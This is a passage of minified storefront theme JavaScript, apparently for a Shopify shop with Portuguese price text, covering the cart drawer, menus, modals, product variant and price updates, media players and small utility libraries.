t,i,n=document.createElement("div");n.innerHTML=e,n.firstElementChild&&n.firstElementChild.hasAttribute("data-item-count")&&(s.itemCount=parseInt(n.firstElementChild.getAttribute("data-item-count"))),s.element.querySelector(".header__cart-count").textContent=s.itemCount,"drawer"===window.theme.cartType&&("cart"!==window.theme.pageType?((t=document.createElement("div")).innerHTML=e,i=null,(n=s.miniCartElement.querySelector(".mini-cart__line-item-list"))&&(i=n.scrollTop),s.miniCartElement.innerHTML=t.querySelector(".mini-cart").innerHTML,(t=s.miniCartElement.querySelector(".mini-cart__line-item-list"))&&null!==i&&(t.scrollTop=i),s._checkMiniCartScrollability(),s._calculateMiniCartHeight(),s.element.dispatchEvent(new CustomEvent("cart:rerendered"))):((i=document.createElement("div")).innerHTML=e,document.querySelector('[data-section-type="cart"]').innerHTML=i.querySelector('[data-section-type="cart"]').innerHTML,o&&window.scrollTo({top:0,behavior:"smooth"}),window.SPR&&(window.SPR.initDomEls(),window.SPR.loadBadges()),s.element.dispatchEvent(new CustomEvent("cart:rerendered",{bubbles:!0}))))})})}},{key:"_checkMiniCartScrollability",value:function(){var e=this.miniCartElement.querySelector(".mini-cart__line-item-list");e&&e.scrollHeight>e.clientHeight&&e.classList.add("is-scrollable")}},{key:"_onProductAdded",value:function(e){var t=this;this.itemCount+=e.detail.quantity,this._onCartRefresh().then(function(){"cart"!==window.theme.pageType&&(t.options.useStickyHeader||window.scrollTo({top:0,behavior:"smooth"}),t._openMiniCart())})}},{key:"_onCartRefresh",value:function(e){var t=!0;return e&&e.detail&&(t=e.detail.scrollToTop),this._rerender(t).then(function(){document.dispatchEvent(new CustomEvent("theme:loading:end"))})}},{key:"_onWindowClick",value:function(e){this.miniCartElement&&this.isMiniCartOpen&&!this.element.contains(e.target)&&this._closeMiniCart()}}]),i}(),k=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.delegateRoot=new u(document.documentElement),this.mobileMenuElement=this.element.querySelector(".mobile-menu"),this.mobileMenuToggleElement=this.element.querySelector('[aria-controls="'.concat(this.mobileMenuElement.id,'"]')),this.isOpen=!1,this._attachListeners()}return r(t,[{key:"destroy",value:function(){this.delegateElement.off(),this.delegateRoot.off(),window.removeEventListener("resize",this._calculatMaxHeightListener)}},{key:"_attachListeners",value:function(){this._calculatMaxHeightListener=this._calculateMaxHeight.bind(this),this.delegateElement.on("click",'[data-action="toggle-menu"]',this._toggleMenu.bind(this)),this.delegateElement.on("click",'[data-action="open-panel"]',this._openPanel.bind(this)),this.delegateElement.on("click",'[data-action="close-panel"]',this._closePanel.bind(this)),this.delegateRoot.on("click",this._onWindowClick.bind(this)),window.addEventListener("resize",this._calculatMaxHeightListener)}},{key:"_toggleMenu",value:function(){this.isOpen=!this.isOpen,this.mobileMenuToggleElement.setAttribute("aria-expanded",this.isOpen?"true":"false"),this.mobileMenuElement.setAttribute("aria-hidden",this.isOpen?"false":"true"),this.isOpen?(this._calculateMaxHeight(),document.body.classList.add("no-mobile-scroll")):(this.mobileMenuElement.style.maxHeight="",this.element.querySelectorAll(".mobile-menu__panel.is-open").forEach(function(e){e.classList.remove("is-open")}),document.body.classList.remove("no-mobile-scroll"))}},{key:"_openPanel",value:function(e,t){t.setAttribute("aria-expanded","true"),this.element.querySelector("#".concat(t.getAttribute("aria-controls"))).classList.add("is-open")}},{key:"_closePanel",value:function(e,t){t=t.closest(".mobile-menu__panel.is-open");t.classList.remove("is-open"),this.element.querySelector('[aria-controls="'.concat(t.id,'"]')).setAttribute("aria-expanded","false")}},{key:"_calculateMaxHeight",value:function(){this.isOpen&&(this.mobileMenuElement.style.maxHeight="".concat(window.innerHeight-document.querySelector(".header").getBoundingClientRect().bottom,"px"))}},{key:"_onWindowClick",value:function(e){this.isOpen&&!this.element.contains(e.target)&&this._toggleMenu()}}]),t}(),S=function(){function e(){a(this,e),this.domDelegate=new u(document.body),this.activeModal=document.querySelector('.modal[aria-hidden="false"]'),this._attachListeners()}return r(e,[{key:"_attachListeners",value:function(){this.domDelegate.on("click",'[data-action="open-modal"]',this._openModal.bind(this)),this.domDelegate.on("click",'[data-action="close-modal"]',this._closeModal.bind(this)),document.addEventListener("modal:close",this._closeModal.bind(this)),this._clickOutsideListener=this._checkClickOutside.bind(this),this.activeModal&&(document.documentElement.classList.add("is-locked"),this.domDelegate.on("click",this._clickOutsideListener))}},{key:"_openModal",value:function(e,t){var i=this,n=document.querySelector("#".concat(t.getAttribute("aria-controls")));if(n){t=function e(t){"visibility"===t.propertyName&&(n.removeEventListener("transitionend",e),_.trapFocus(n,"modal"),i.activeModal=n)};return n.addEventListener("transitionend",t),n.setAttribute("aria-hidden","false"),document.documentElement.classList.add("is-locked"),this.domDelegate.on("click",this._clickOutsideListener),!1}}},{key:"_closeModal",value:function(){var e,i=this;this.activeModal&&(e=function e(t){"visibility"===t.propertyName&&(i.activeModal.removeEventListener("transitionend",e),_.removeTrapFocus(i.activeModal,"modal"),i.activeModal.dispatchEvent(new CustomEvent("modal:closed")),i.activeModal=null)},this.activeModal.addEventListener("transitionend",e),this.activeModal.setAttribute("aria-hidden","true"),document.documentElement.classList.remove("is-locked"),this.domDelegate.off("click",this._clickOutsideListener))}},{key:"_checkClickOutside",value:function(e){!this.activeModal||this.activeModal.contains(e.target)&&this.activeModal!==e.target||this._closeModal()}}]),e}(),C=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.options=JSON.parse(e.getAttribute("data-popup-settings"));try{"#newsletter-popup"===window.location.hash&&""!==window.theme.pageType?this._openPopup():(!this.options.showOnlyOnce||this.options.showOnlyOnce&&null===localStorage.getItem("themePopup"))&&setTimeout(this._openPopup.bind(this),1e3*this.options.apparitionDelay)}catch(e){}this._attachListeners()}return r(t,[{key:"destroy",value:function(){this.delegateElement.off()}},{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="close-popup"]',this._closePopup.bind(this)),this._clickOutsideListener=this._checkClickOutside.bind(this)}},{key:"_openPopup",value:function(){window.theme.isExitPopupOpen||(this.element.setAttribute("aria-hidden","false"),localStorage.setItem("themePopup","true"),window.theme.isNewsletterPopupOpen=!0,this.delegateElement.on("click",this._clickOutsideListener))}},{key:"_closePopup",value:function(){this.element.setAttribute("aria-hidden","true"),window.theme.isNewsletterPopupOpen=!1,this.delegateElement.off("click")}},{key:"_checkClickOutside",value:function(e){this.element.contains(e.target)&&this.element!==e.target||this._closePopup()}}]),t}(),L=function(){function i(e,t){a(this,i),e&&(this.element=e,this.options=t,this.lastKnownY=window.scrollY,this.currentTop=0,this.initialTopOffset=t.offsetTop||parseInt(window.getComputedStyle(this.element).top),this._attachListeners())}return r(i,[{key:"destroy",value:function(){window.removeEventListener("scroll",this._checkPositionListener)}},{key:"_attachListeners",value:function(){this._checkPositionListener=this._checkPosition.bind(this),window.addEventListener("scroll",this._checkPositionListener)}},{key:"_checkPosition",value:function(){var i=this;v.measure(function(){var e=i.element.getBoundingClientRect().top+window.scrollY-i.element.offsetTop+i.initialTopOffset,t=i.element.clientHeight-window.innerHeight+(i.options.offsetBottom||0);window.scrollY<i.lastKnownY?i.currentTop-=window.scrollY-i.lastKnownY:i.currentTop+=i.lastKnownY-window.scrollY,i.currentTop=Math.min(Math.max(i.currentTop,-t),e,i.initialTopOffset),i.lastKnownY=window.scrollY}),v.mutate(function(){i.element.style.top="".concat(i.currentTop,"px")})}}]),i}(),A=function(){function e(){a(this,e),this.delegateElement=new u(document.body),this.delegateRoot=new u(document.documentElement),this.activePopover=null,this._attachListeners()}return r(e,[{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="toggle-popover"]',this._togglePopover.bind(this)),this.delegateElement.on("click",'[data-action="show-popover-panel"]',this._showPanel.bind(this)),this.delegateRoot.on("click",this._onWindowClick.bind(this)),document.addEventListener("popover:close",this._closeActivePopover.bind(this)),window.addEventListener("resize",this._windowResized.bind(this))}},{key:"_togglePopover",value:function(e,t){var i=null!==this.activePopover,n=this.activePopover?this.activePopover.id:null;t.hasAttribute("data-follow-link")&&f.matchesBreakpoint(t.getAttribute("data-follow-link"))||(i&&this._closeActivePopover(),(!i||i&&t.getAttribute("aria-controls")!==n)&&this._openPopover(t),e.preventDefault())}},{key:"_closeActivePopover",value:function(){this.activePopover.setAttribute("aria-hidden","true"),document.querySelector('[aria-controls="'.concat(this.activePopover.id,'"]')).setAttribute("aria-expanded","false"),this.activePopover=null}},{key:"_openPopover",value:function(e){var t=document.getElementById(e.getAttribute("aria-controls"));e.setAttribute("aria-expanded","true"),t.setAttribute("aria-hidden","false"),"phone"===f.getCurrentBreakpoint()?t.style.height="".concat(window.innerHeight-document.querySelector(".header").getBoundingClientRect().bottom,"px"):(t.style.height="",(e=t.querySelector(".popover__panel-list"))&&(e.style.height="".concat(e.clientHeight,"px"))),this.activePopover=t}},{key:"_showPanel",value:function(e,t){this.activePopover&&this.activePopover.querySelectorAll(".popover__panel").forEach(function(e){e.id===t.getAttribute("aria-controls")?(e.classList.add("is-selected"),e.closest(".popover__panel-list").style.height="".concat(e.clientHeight,"px")):e.classList.remove("is-selected")})}},{key:"_onWindowClick",value:function(e){"toggle-popover"===e.target.getAttribute("data-action")||e.target.closest('[data-action="toggle-popover"]')||this.activePopover&&!this.activePopover.contains(e.target)&&this._closeActivePopover()}},{key:"_windowResized",value:function(){"phone"===f.getCurrentBreakpoint()&&this.activePopover&&(this.activePopover.style.height="".concat(window.innerHeight-document.querySelector(".header").getBoundingClientRect().bottom,"px"))}}]),e}(),x=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this._attachListeners(),this.recalculateSwatches()}return r(t,[{key:"destroy",value:function(){this.delegateElement.off(),window.removeEventListener("resize",this._recalculateSwatchesListener)}},{key:"recalculateSwatches",value:function(){var e=this;v.measure(function(){e.element.querySelectorAll(".product-item__swatch-list").forEach(function(e){var t=e.clientWidth,t=parseInt(Math.min(t,200)),n=Math.floor(t/30);v.mutate(function(){var i=e.querySelectorAll(".color-swatch");i.forEach(function(e,t){e.classList.remove("color-swatch--view-more"),n===t+1&&n!==i.length&&e.classList.add("color-swatch--view-more")})})})})}},{key:"_attachListeners",value:function(){this._recalculateSwatchesListener=this.recalculateSwatches.bind(this),this.delegateElement.on("change",".product-item__swatch-list .color-swatch__radio",this._colorChanged.bind(this)),window.addEventListener("resize",this._recalculateSwatchesListener)}},{key:"_colorChanged",value:function(e,t){var i=t.closest(".product-item"),n=t.getAttribute("data-variant-url");i.querySelector(".product-item__image-wrapper").setAttribute("href",n),i.querySelector(".product-item__title").setAttribute("href",n);n=i.querySelector(".product-item__primary-image");t.hasAttribute("data-image-url")&&t.getAttribute("data-media-id")!==n.getAttribute("data-media-id")&&((i=document.createElement("img")).className="product-item__primary-image lazyload image--fade-in",i.setAttribute("data-media-id",t.getAttribute("data-media-id")),i.setAttribute("data-src",t.getAttribute("data-image-url")),i.setAttribute("data-widths",t.getAttribute("data-image-widths")),i.setAttribute("data-sizes","auto"),n.parentNode.style.paddingBottom="".concat(100/i.getAttribute("data-image-aspect-ratio"),"%"),n.parentNode.replaceChild(i,n))}}]),t}(),P=function(){function e(){a(this,e)}return r(e,null,[{key:"formatMoney",value:function(e,t){"string"==typeof e&&(e=e.replace(".",""));var i=/\{\{\s*(\w+)\s*\}\}/,t=t||"$";function s(e,t){return null==e||e!=e?t:e}function n(e,t,i,n){if(t=s(t,2),i=s(i,","),n=s(n,"."),isNaN(e)||null==e)return 0;e=(e=(e/100).toFixed(t)).split(".");return e[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+i)+(e[1]?n+e[1]:"")}var o="";switch(t.match(i)[1]){case"amount":o=n(e,2);break;case"amount_no_decimals":o=n(e,0);break;case"amount_with_space_separator":o=n(e,2," ",".");break;case"amount_no_decimals_with_comma_separator":o=n(e,0,",",".");break;case"amount_no_decimals_with_space_separator":o=n(e,0," ");break;case"amount_with_comma_separator":o=n(e,2,".",",")}return-1!==t.indexOf("with_comma_separator")?t.replace(i,o):t.replace(i,o)}}]),e}(),M=function(){function o(){a(this,o)}return r(o,null,[{key:"serialize",value:function(e){for(var t={},i=0,n=e.elements.length;i<n;i++){var s=e.elements[i];""===s.name||s.disabled||s.name&&!s.disabled&&(s.checked||/select|textarea/i.test(s.nodeName)||/hidden|text|search|tel|url|email|password|datetime|date|month|week|time|datetime-local|number|range|color/i.test(s.type))&&(s=function e(t,i){var n=t.lastIndexOf("[");if(-1===n){var s={};return s[t]=i,s}var o=t.substr(0,n),s={};return s[t.substring(n+1,t.length-1)]=i,e(o,s)}(s.name,s.value),t=o.extend(t,s))}return t}},{key:"extend",value:function(){for(var i={},e=0;e<arguments.length;e++)!function(e){for(var t in e)e.hasOwnProperty(t)&&("[object Object]"===Object.prototype.toString.call(e[t])?i[t]=o.extend(i[t],e[t]):i[t]=e[t])}(arguments[e]);return i}}]),o}(),z=function(){function s(e,t){var i=this;a(this,s),this.element=e,this.delegateElement=new u(this.element),this.options=t;var n,t=this.element.querySelector("[data-product-json]");t&&(n=JSON.parse(t.innerHTML),this.productData=n.product,this.productOptionsWithValues=n.options_with_values,this.variantsInventories=n.inventories||{},this.variantSelectors=this.element.querySelectorAll(".product-form__option[data-selector-type]"),this.masterSelector=this.element.querySelector("#product-select-".concat(this.productData.id)),this.productData.variants.forEach(function(e){e.id===n.selected_variant_id&&(i.currentVariant=e,i.option1=e.option1,i.option2=e.option2,i.option3=e.option3)})),this._updateSelectors(this.currentVariant),this._setupStockCountdown(),this._attachListeners()}return r(s,[{key:"destroy",value:function(){this.delegateElement.off("click")}},{key:"_attachListeners",value:function(){this.delegateElement.on("change",".product-form__single-selector",this._onOptionChanged.bind(this)),this.delegateElement.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this))}},{key:"_onVariantChanged",value:function(e,t){this._updateProductPrices(t,e),this._updateInventory(t,e),this._updateSku(t,e),this._updateDiscountLabel(t,e),this._updateUnitPrice(t,e),this._updateSelectors(t,e),this._updateAddToCartButton(t,e),this.element.dispatchEvent(new CustomEvent("variant:changed",{bubbles:!0,detail:{variant:t,previousVariant:e}}))}},{key:"_updateProductPrices",value:function(e,t){var i=this.element.querySelector(".price-list");e?t&&t.price===e.price&&t.compare_at_price===e.compare_at_price||(i.innerHTML="",e.compare_at_price>e.price?(i.innerHTML+='<div style="display: block"><span class="de-por" >DE </span><span class="price price--compare" data-money-convertible>'.concat(P.formatMoney(e.compare_at_price,window.theme.moneyFormat),"</span></div>"),i.innerHTML+='<div class="align-price-discount"><span class="price price--highlight" data-money-convertible>'.concat(P.formatMoney(e.price,window.theme.moneyFormat),"</span>" + '<div class="discount__percentage"><svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="font-size: 15px;margin-right: -1px; margin-left: -3px;"><path stroke="none" d="M0 0h24v24H0z" fill="none"></path><line x1="12" y1="5" x2="12" y2="19"></line><line x1="18" y1="13" x2="12" y2="19"></line><line x1="6" y1="13" x2="12" y2="19"></line></svg>'.concat(Math.round(100-100*e.price/e.compare_at_price),"%</div></div>")),i.innerHTML+='<p class="parcelamento-style" style="margin-bottom: 12px!important;">em até 12x de <b>'.concat(P.formatMoney(e.price/12*"1.2161",window.theme.moneyFormat),"</b></p><a class='parcelamento-text' style='cursor: pointer !important;' onclick='toggleModal()'>Ver opções de pagamento</a>"),i.innerHTML+='<div class="product-meta__label-list"><span class="product-label product-label--on-sale discount-bar-product">'.concat(P.formatMoney(e.compare_at_price-e.price,window.theme.moneyFormat)," de desconto</span></div>")):(i.innerHTML+='<span class="price--highlight price-without-discount" data-money-convertible>'.concat(P.formatMoney(e.price,window.theme.moneyFormat),"</span>"),i.innerHTML+='<p class="parcelamento-style" style="margin-bottom: 12px!important;">em até 12x de <b>'.concat(P.formatMoney(e.price/12*"1.2161",window.theme.moneyFormat),"</b></p><a class='parcelamento-text' style='cursor: pointer !important;' onclick='toggleModal()'>Ver opções de pagamento</a>")),i.style.display=""):i.style.display="none"}},{key:"_updateInventory",value:function(e){var t,i,n,s,o;this.options.showInventoryQuantity&&e&&(t=this.element.querySelector(".product-form__inventory"),i=this.variantsInventories[e.id].inventory_management,s=this.variantsInventories[e.id].inventory_policy,o=this.variantsInventories[e.id].inventory_quantity,n=this.variantsInventories[e.id].inventory_message,t.classList.remove("inventory--high"),t.classList.remove("inventory--low"),e.available&&(null!==i&&"deny"===s&&0<this.options.lowInventoryThreshold&&o<=this.options.lowInventoryThreshold?t.classList.add("inventory--low"):t.classList.add("inventory--high")),(s=this.element.querySelector(".inventory-bar"))&&(o=Math.min(Math.max(o/parseInt(s.getAttribute("data-stock-countdown-max"))*100,0),100),s.classList.toggle("inventory-bar--hidden",0===o),s.firstElementChild.style.width="".concat(o,"%")),t.innerHTML=n)}},{key:"_updateSku",value:function(e,t){var i,n=this.element.querySelector(".product-meta__sku");n&&(i=n.querySelector(".product-meta__sku-number"),e&&""!==e.sku?t&&t.sku===e.sku||(i.innerHTML=e.sku,n.style.display=""):n.style.display="none")}},{key:"_updateDiscountLabel",value:function(e,t){var i,n;!window.theme.showDiscount||(i=this.element.querySelector(".product-meta .product-label--on-sale"))&&(e&&e.price<e.compare_at_price?(n=null,n="percentage"===window.theme.discountMode?"".concat(Math.round(100*(e.compare_at_price-e.price)/e.compare_at_price),"%"):"<span data-money-convertible>".concat(P.formatMoney(e.compare_at_price-e.price,window.theme.moneyFormat),"</span>"),i.innerHTML="".concat(window.languages.collectionOnSaleLabel.replace("",n)),i.style.display="inline-block"):i.style.display="none")}},{key:"_updateUnitPrice",value:function(e,t){var i,n=this.element.querySelector(".unit-price-measurement");e&&e.unit_price_measurement?(n.parentNode.style.display="block",n.querySelector(".unit-price-measurement__price").innerHTML=P.formatMoney(e.unit_price,window.theme.moneyFormat),n.querySelector(".unit-price-measurement__reference-unit").innerHTML=e.unit_price_measurement.reference_unit,(i=n.querySelector(".unit-price-measurement__reference-value")).innerHTML=e.unit_price_measurement.reference_value,i.style.display=1===e.unit_price_measurement.reference_value?"none":"inline"):n.parentNode.style.display="none"}},{key:"_updateSelectors",value:function(e){var u,p,m,f,g=this;e&&(u=e.option1,p=e.option2,m=e.option3,f=this.productData.variants.length,this.variantSelectors.forEach(function(c,e){var d,h=c.getAttribute("data-selector-type");"select"!==h&&(d=e+1,g.productOptionsWithValues[e].values.forEach(function(e,t){var i=!1;if(1===d)for(var n=0;n!==f;++n){var s=g.productData.variants[n];if(s.option1===e&&s.option2===p&&s.option3===m){i=s.available;break}}else if(2===d)for(var o=0;o!==f;++o){var a=g.productData.variants[o];if(a.option1===u&&a.option2===e&&a.option3===m){i=a.available;break}}else if(3===d)for(var r=0;r!==f;++r){var l=g.productData.variants[r];if(l.option1===u&&l.option2===p&&l.option3===e){i=l.available;break}}switch(h){case"color":c.querySelector(".color-swatch:nth-child(".concat(t+1,")")).classList.toggle("color-swatch--disabled",!i);break;case"variant":c.querySelector(".variant-swatch:nth-child(".concat(t+1,")")).classList.toggle("variant-swatch--disabled",!i);break;case"block":c.querySelector(".block-swatch:nth-child(".concat(t+1,")")).classList.toggle("block-swatch--disabled",!i)}}))}))}},{key:"_updateAddToCartButton",value:function(e){var t=this.element.querySelector(".product-form__add-button"),i=this.element.querySelector(".product-form__info-list");t&&(e?(i.style,e.available?(t.removeAttribute("disabled"),t.classList.remove("button--disabled"),t.classList.add("button--primary"),t.setAttribute("data-action","add-to-cart"),t.innerHTML=window.languages.productFormAddToCart):(t.setAttribute("disabled","disabled"),t.classList.add("button--disabled"),t.classList.remove("button--primary"),t.removeAttribute("data-action"),t.innerHTML=window.languages.productFormSoldOut)):(t.setAttribute("disabled","disabled"),t.classList.add("button--disabled"),t.classList.remove("button--primary"),t.removeAttribute("data-action"),t.innerHTML=window.languages.productFormUnavailable,i.style.display="none"),this.options.showPaymentButton&&(i=this.element.querySelector(".shopify-payment-button"),e&&e.available?i.style.display="block":i.style.display="none"))}},{key:"_onOptionChanged",value:function(e,t){this["option"+t.getAttribute("data-option-position")]=t.value;var i=t.closest(".product-form__option").querySelector(".product-form__selected-value");i&&(i.innerHTML=t.value);t=this.currentVariant;this.currentVariant=this._getCurrentVariantFromOptions(),this._onVariantChanged(t,this.currentVariant),this.currentVariant&&(this.options.enableHistoryState&&history.replaceState&&(t="".concat(window.location.protocol,"//").concat(window.location.host).concat(window.location.pathname,"?variant=").concat(this.currentVariant.id),window.history.replaceState({path:t},"",t)),this.masterSelector.querySelector("[selected]").removeAttribute("selected"),this.masterSelector.querySelector('[value="'.concat(this.currentVariant.id,'"]')).setAttribute("selected","selected"))}},{key:"_getCurrentVariantFromOptions",value:function(){var t=this,i=!1;return this.productData.variants.forEach(function(e){e.option1===t.option1&&e.option2===t.option2&&e.option3===t.option3&&(i=e)}),i||null}},{key:"_addToCart",value:function(e,i){var t,n=this;"page"!==window.theme.cartType&&(e.preventDefault(),e.stopPropagation(),i.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start")),t=this.element.querySelector('form[action*="/cart/add"]'),fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(M.serialize(t)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(function(e){document.dispatchEvent(new CustomEvent("theme:loading:end")),e.ok?(i.removeAttribute("disabled"),n.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{variant:n.currentVariant,quantity:parseInt(t.querySelector('[name="quantity"]').value)}})),n.options.isQuickView&&document.dispatchEvent(new CustomEvent("modal:close"))):e.json().then(function(e){var t=document.createElement("div");t.className="product-form__error",t.innerHTML='<p class="alert alert--error">'.concat(e.description,"</p>"),i.removeAttribute("disabled"),i.parentNode.insertAdjacentElement("afterend",t),c.slideDown(t),setTimeout(function(){c.slideUp(t,function(){t.remove()})},5500)})}),e.preventDefault())}},{key:"_setupStockCountdown",value:function(){var t,i=this,n=this.element.querySelector(".inventory-bar");n&&(t=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(e=i.variantsInventories[i.currentVariant.id].inventory_quantity,e=Math.min(Math.max(e/parseInt(n.getAttribute("data-stock-countdown-max"))*100,0),100),n.classList.toggle("inventory-bar--hidden",0===e),n.firstElementChild.style.width="".concat(e,"%"),t.disconnect())})})).observe(n)}}]),s}(),D=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.delegateRoot=new u(document.documentElement),this._attachListeners();e=document.createElement("link");e.rel="stylesheet",e.href="https://cdn.shopify.com/shopifycloud/model-viewer-ui/assets/v1.0/model-viewer-ui.css",document.head.appendChild(e),window.Shopify.loadFeatures([{name:"model-viewer-ui",version:"1.0",onLoad:this._setupModelViewerUI.bind(this)},{name:"shopify-xr",version:"1.0"}])}return r(t,[{key:"destroy",value:function(){}},{key:"_attachListeners",value:function(){var e=this;this.element.querySelector("model-viewer").addEventListener("shopify_model_viewer_ui_toggle_play",function(){e.element.dispatchEvent(new CustomEvent("model:played",{bubbles:!0}))}),this.element.querySelector("model-viewer").addEventListener("shopify_model_viewer_ui_toggle_pause",function(){e.element.dispatchEvent(new CustomEvent("model:paused",{bubbles:!0}))})}},{key:"hasBeenSelected",value:function(e){f.matchesBreakpoint("supports-hover")&&!e&&this.modelUi.play()}},{key:"hasBeenDeselected",value:function(){this.modelUi.pause()}},{key:"_setupModelViewerUI",value:function(){this.modelElement=this.element.querySelector("model-viewer"),this.modelUi=new window.Shopify.ModelViewerUI(this.modelElement)}}]),t}(),I=function(){function n(e,t){switch(a(this,n),this.element=e,this.delegateElement=new u(this.element),this.enableVideoLooping=t,this.player=null,this.element.getAttribute("data-media-type")){case"video":var i=document.createElement("link");i.rel="stylesheet",i.href="https://cdn.shopify.com/shopifycloud/shopify-plyr/v1.0/shopify-plyr.css",document.head.appendChild(i),window.Shopify.loadFeatures([{name:"video-ui",version:"1.0",onLoad:this._setupHtml5Video.bind(this)}]);break;case"external_video":this._setupExternalVideo()}}return r(n,[{key:"destroy",value:function(){this.player&&this.player.destroy()}},{key:"hasBeenSelected",value:function(e){f.matchesBreakpoint("supports-hover")&&!e&&this.play()}},{key:"hasBeenDeselected",value:function(){this.pause()}},{key:"play",value:function(){switch(this.element.getAttribute("data-media-type")){case"video":this.player.play();break;case"external_video":this.player.playVideo(),this.element.focus()}}},{key:"pause",value:function(){switch(this.element.getAttribute("data-media-type")){case"video":this.player.pause();break;case"external_video":this.player.pauseVideo()}}},{key:"_setupHtml5Video",value:function(){var e=this;this.player=new Shopify.Plyr(this.element.querySelector("video"),{controls:["play","progress","mute","volume","play-large","fullscreen"],loop:{active:this.enableVideoLooping},hideControlsOnPause:!0,clickToPlay:!0,iconUrl:"//cdn.shopify.com/shopifycloud/shopify-plyr/v1.0/shopify-plyr.svg",tooltips:{controls:!1,seek:!0}}),this.player.on("play",function(){e.element.dispatchEvent(new CustomEvent("video:played",{bubbles:!0}))}),this.player.on("pause",function(){e.element.dispatchEvent(new CustomEvent("video:paused",{bubbles:!0}))})}},{key:"_setupExternalVideo",value:function(){"youtube"===this.element.getAttribute("data-media-host")&&this._loadYouTubeScript().then(this._setupYouTubePlayer.bind(this))}},{key:"_setupYouTubePlayer",value:function(){var t=this,e=setInterval(function(){void 0!==window.YT&&void 0!==window.YT.Player&&(t.player=new YT.Player(t.element.querySelector("iframe"),{videoId:t.element.getAttribute("data-video-id"),events:{onStateChange:function(e){0===e.data&&t.enableVideoLooping&&e.target.seekTo(0)}}}),clearInterval(e))},50)}},{key:"_loadYouTubeScript",value:function(){return new Promise(function(e,t){var i=document.createElement("script");document.body.appendChild(i),i.onload=e,i.onerror=t,i.async=!0,i.src="//www.youtube.com/iframe_api"})}}]),n}(),q=e(function(e){var t,i;t="undefined"!=typeof window?window:h,i=function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},e=i[e]=i[e]||[];return-1==e.indexOf(t)&&e.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{};return(i[e]=i[e]||{})[t]=!0,this}},t.off=function(e,t){e=this._events&&this._events[e];if(e&&e.length){t=e.indexOf(t);return-1!=t&&e.splice(t,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){i=i.slice(0),t=t||[];for(var n=this._onceEvents&&this._onceEvents[e],s=0;s<i.length;s++){var o=i[s];n&&n[o]&&(this.off(e,o),delete n[o]),o.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e},e.exports?e.exports=i():t.EvEmitter=i()}),O=e(function(e){var t,i;t=window,i=function(){function p(e){var t=parseFloat(e);return-1==e.indexOf("%")&&!isNaN(t)&&t}var t="undefined"==typeof console?function(){}:function(e){console.error(e)},m=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],f=m.length;function g(e){e=getComputedStyle(e);return e||t("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),e}var v,y=!1;function b(e){if(y||(y=!0,(u=document.createElement("div")).style.width="200px",u.style.padding="1px 2px 3px 4px",u.style.borderStyle="solid",u.style.borderWidth="1px 2px 3px 4px",u.style.boxSizing="border-box",(h=document.body||document.documentElement).appendChild(u),d=g(u),v=200==Math.round(p(d.width)),b.isBoxSizeOuter=v,h.removeChild(u)),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==T(e)&&e.nodeType){var t=g(e);if("none"==t.display)return function(){for(var e={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},t=0;t<f;t++)e[m[t]]=0;return e}();var i={};i.width=e.offsetWidth,i.height=e.offsetHeight;for(var n=i.isBorderBox="border-box"==t.boxSizing,s=0;s<f;s++){var o=m[s],a=t[o],a=parseFloat(a);i[o]=isNaN(a)?0:a}var r=i.paddingLeft+i.paddingRight,l=i.paddingTop+i.paddingBottom,c=i.marginLeft+i.marginRight,d=i.marginTop+i.marginBottom,h=i.borderLeftWidth+i.borderRightWidth,u=i.borderTopWidth+i.borderBottomWidth,e=n&&v,n=p(t.width);!1!==n&&(i.width=n+(e?0:r+h));n=p(t.height);return!1!==n&&(i.height=n+(e?0:l+u)),i.innerWidth=i.width-(r+h),i.innerHeight=i.height-(l+u),i.outerWidth=i.width+c,i.outerHeight=i.height+d,i}}return b},e.exports?e.exports=i():t.getSize=i()}),B=e(function(e){var t,i;t=window,i=function(){var i=function(){var e=window.Element.prototype;if(e.matches)return"matches";if(e.matchesSelector)return"matchesSelector";for(var t=["webkit","moz","ms","o"],i=0;i<t.length;i++){var n=t[i]+"MatchesSelector";if(e[n])return n}}();return function(e,t){return e[i](t)}},e.exports?e.exports=i():t.matchesSelector=i()}),N=e(function(e){var t,i;t=window,i=function(i,o){var c={extend:function(e,t){for(var i in t)e[i]=t[i];return e},modulo:function(e,t){return(e%t+t)%t}},t=Array.prototype.slice;c.makeArray=function(e){return Array.isArray(e)?e:null==e?[]:"object"==T(e)&&"number"==typeof e.length?t.call(e):[e]},c.removeFrom=function(e,t){t=e.indexOf(t);-1!=t&&e.splice(t,1)},c.getParent=function(e,t){for(;e.parentNode&&e!=document.body;)if(e=e.parentNode,o(e,t))return e},c.getQueryElement=function(e){return"string"==typeof e?document.querySelector(e):e},c.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},c.filterFindElements=function(e,n){e=c.makeArray(e);var s=[];return e.forEach(function(e){if(e instanceof 